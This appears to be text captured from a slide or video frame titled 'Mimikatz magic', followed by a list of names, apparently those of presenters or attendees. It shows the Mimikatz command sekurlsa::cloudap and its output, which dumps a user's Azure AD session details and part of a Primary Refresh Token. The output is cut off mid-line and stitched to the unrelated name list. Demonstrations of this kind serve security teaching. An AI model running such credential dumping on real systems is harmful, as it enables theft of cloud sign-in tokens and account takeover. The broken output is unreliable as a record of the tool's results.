 Mimikatz magic
mimikatz # sekurlsa::cloudap
Authentication Id : 0 ; 305961 (00000000:0004ab29)
Session : Interactive from 1
User Name : joebiz
Domain : cloud
Logon Server : iyc-dc
Logon Time : 12/10/2020 12:24:25 PM
SID : S-1-5-21-474887866-608359931-2897098248-1107
cloudap :
Cachedir : a6510ae32917eae610380e53aeb9418a2426332e20c7a933bbd976d4ec9f07ca
Key GUID : {32dda68b-de15-4b35-9bc5-1cbd59c0c752}
PRT : {"Version":3, "UserInfo":{"Version":2, "UniqueId":"7c38e062-7411-469d-a317-fb6667ee78f6", "PrimarySid":"S-1-12-1-2084102242-11
-87240769-1204080034-3031843458-3027591388"], "DisplayName":"Joe Biz", "FirstName":"Joe", "LastName":"Biz", "Identity":"joebiz@iminyour.cloud", "Downl
DomainNetbiosName":"cloud", "PasswordChangeUrl":"https:\/\/portal.microsoftonline.com\/ChangePassword.aspx", "PasswordExpiryTimeLow":3583418367, "Pass
e":0, "Flags":0}, "Prt":
+14
MK
WS
CJ
SN
MV
JL
AB
RC
EL
Michel van Vliet
Langenhove, Johan van
Bottema, Arno | IT-Concern
Raymond Comvalius
Kenneth van Surksum
Erik Loef